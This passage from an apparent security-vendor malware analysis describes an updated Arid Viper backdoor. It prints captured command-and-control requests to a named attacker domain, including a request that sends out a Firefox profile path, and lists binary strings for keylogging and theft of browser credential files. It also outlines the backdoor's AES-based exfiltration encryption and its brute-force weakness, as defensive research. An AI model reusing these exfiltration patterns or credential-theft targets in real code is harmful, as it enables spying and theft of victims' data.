In addition, the backdoor POSTs data back to the server:POST /designs/drive\_update.php HTTP/1.1 à encrypted data wrapped in a custom base64 encoding is sent via HTTP POST to the C2 server

User-Agent: Realtek

Content-Type: application/x-www-form-urlencoded

Host: smilydesign [.] com

Content-Length: 978

Pragma: no-cache

The Arid Viper backdoor also sends GETs to confirm the existence of interesting data / files, with the path and filenames included in the request. The following exchanges show the GET request (with filename and path in bold), and C2 server response (i.e., "OK"):GET /designs/send\_request\_r\_data.php?s1= [redacted]&path=**C:/Users/COMPUTER/AppData/Roaming/Mozilla/Firefox/Profiles/[redacted].**  $HTTP/1.1$ Accept: text/\* User-Agent: Realtek Accept-Language: en-us Content-Type: application/x-www-form-urlencoded Host: smilydesign.com Cache-Control: no-cache HTTP/1.1 200 OK Server: nginx Date: Thu, 27 Aug 2015 11:48:19 GMT Content-Type: text/html Content-Length: 7 Connection: keep-alive Keep-Alive: timeout=60 X-Powered-By: PHP/5.3.10-1ubuntu3.17 Vary: Accept-Encoding done GET /designs/send\_request\_r\_data.php?s1= [redacted]&path=**C:/Users/COMPUTER/AppData/Roaming/Mozilla/Firefox/Profiles/[redacted].** HTTP/1.1 Accept: text/\* User-Agent: Realtek Accept-Language: en-us Content-Type: application/x-www-form-urlencoded Host: smilydesign [.] com

Cache-Control: no-cacheHTTP/1.1 200 OK Server: nginx Date: Thu, 27 Aug 2015 11:48:19 GMT Content-Type: text/html Content-Length: 7 Connection: keep-alive Keep-Alive: timeout=60 X-Powered-By: PHP/5.3.10-1ubuntu3.17 Vary: Accept-Encoding

#### done

In addition, analysis of the Arid Viper backdoor binary shows evidence of keylogging capabilities:

| 00000006E2C4 | 00000046F2C4 | 0 | [The Right KeyPressed]    |
|--------------|--------------|---|---------------------------|
| 00000006E2F4 | 00000046F2F4 | 0 | [The LeFT Key Pressed]    |
| 00000006E324 | 00000046F324 | 0 | [The Down Key Is Pressed] |
| 00000006E358 | 00000046F358 | 0 | [The Up Key Is Pressed]   |
| 00000006E388 | 00000046F388 | 0 | [left alt+shift]          |
| 00000006E3AC | 00000046F3AC | 0 | [right alt+shift]         |
| 00000006E3D0 | 00000046F3D0 | 0 | [Caps Lock]               |
| 00000006E3E8 | 00000046F3E8 | 0 | [Tab Pressed]             |
| 00000006E404 | 00000046F404 | 0 | [Back space Pressed]      |
|              |              |   |                           |

As well as the ability to steal browser data:| 00000006DC30  | 00000046EC30                                   | 0        | \logins.json                                |
|---------------|------------------------------------------------|----------|---------------------------------------------|
| 00000006DC40  | 00000046EC40                                   | 0        | \key3.db                                    |
| 00000006DC4C  | 00000046EC4C                                   | 0        | \Mozilla\Firefox\Profiles\                  |
| 00000006DC68  | 00000046EC68                                   | 0        | .default                                    |
| 00000006DC74  | 00000046EC74                                   | $\Theta$ | \Mozilla\Firefox\Profiles\*.*               |
| 00000006DC94  | 00000046EC94                                   | 0        | \Google\Chrome\User Data\Default\Login Data |
| 00000006DCC0  | 00000046ECC0                                   | $\Theta$ | $\leq$ i 1="%ws" u="%ws" p="%ws"/>          |
| 00000006DCE9  | 00000046ECE9                                   | 0        |                                             |
| Username: %ws |                                                |          |                                             |
| 00000006DCF8  | 00000046ECF8                                   | $\Theta$ |                                             |
| Password: %ws |                                                |          |                                             |
| 00000006DD0C  | 00000046ED0C<br>Explorer\IntelliForms\Storage2 | $\Theta$ | Software\Microsoft\Internet                 |

The Arid Viper backdoor encrypts data to be exfiltrated in order to avoid detection, and after additional analysis Proofpoint researchers succeeded in determining its encryption routine.

### **Data Exfiltration**

The updated data exfiltration of the new Arid Viper backdoor functions similarly to previously documented versions. The table below lists some of the different functionalities paired with the actor-assigned indicator, which can be seen in both the HTTP client body along with exfiltrated data as well as in the URI once exfiltration is complete. (Table 1)

#### **Exfiltration Description type**

| msn  | Computer name, user name, as well as Windows Live credentials (if found)<br>are exfiltrated as plaintext data before encryption          |
|------|------------------------------------------------------------------------------------------------------------------------------------------|
| tree | A "directory tree" of files and directories. This is stored compressed in a<br>password-protected zip.                                   |
| log  | A keylog containing a list of programs and keystrokes recorded in each<br>program. This file is transmitted in a password-protected zip. || rfile | A password-protected zip containing the exfiltrated file named as file.dll as<br>well as a text file (name.txt) containing the original full path and name of the<br>exfiltrated file. |
|-------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| img   | Screenshots are taken every ~5 minutes in the initial function. Several<br>screenshots are then compressed into a password-protected zip file                                          |

*Table 1: Arid Viper exfiltration types and descriptions*

Captured C2 traffic provides an example of the network traffic seen during a *msn* data exfiltration. (Fig. 4)

| $\overline{\phantom{a}}$ |  |
|--------------------------|--|
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |

*Figure 4: Example network traffic during data exfiltration*

Although the data that is exfiltrated and the manner in which it is gathered remain largely the same as in previously documented versions, the final result that is transmitted to an attackercontrolled server has changed significantly. In an older version of this backdoor (md5: aefea9d795624da16d878dc9bb81bf87), exfiltrated data was simply base64-encoded using aslightly modified base64 alphabet ("-" instead of "+"). In the newer version, prior to base64 encoding the exfiltrated data is first encrypted with AES-256 in CBC mode. The encryption process is depicted in Figure 5 and explained below.

D

*Figure 5: Arid Viper encryption process for data exfiltration*

To generate the key/IV pair, first the malware randomly generates 60 bytes of data. From this, the first 32-bytes are used for the key, the next byte is skipped, and the following 16 bytes are used for the IV. After encryption, the key, separator byte, IV, leftover bytes and padding are then encoded into a 512-byte block of data and prepended to the encrypted data. The encoded key/IV and encrypted data are then base64-encoded using the same modified alphabet. Just like in the older version, this data is then appended to the final variable in the POST's HTTP client body and sent to an attacker-controlled server.

# **Reinventing the wheel**

Numerous examples over the years have served to remind us that designing your own cryptography implementation is difficult and usually ill-advised. The authors of the updated Arid Viper backdoor seem to have overlooked this lesson for, although certain measures have been taken to protect the generated secret keys and IVs, their implementation issusceptible to a brute force attack, often capable of finding the correct key/IV combination in less than one second. Cracking the encryption scheme applied to the traffic in Figure 4 reveals the following decrypted cleartext. (Fig. 6)

D

*Figure 6: Decrypted data from example network traffic in Figure 4*

Determining the encryption scheme that is applied to the updated Arid Viper backdoor's exfiltrated data enables us to better detect C2 communication while also rapidly determining the extent and impact of the data breach carried out by the malware client.

# **Conclusion**

In summary, this update to Operation Arid Viper demonstrates that despite its relatively low profile since February the Arid Viper / Desert Falcons threat still has teeth and remains a risk for organizations in Israel and elsewhere. While the overall attack profile observed in recent examples remains similar to the originally documented campaigns, the recent campaigns exhibit several important updates:

- Use of links instead of attachments
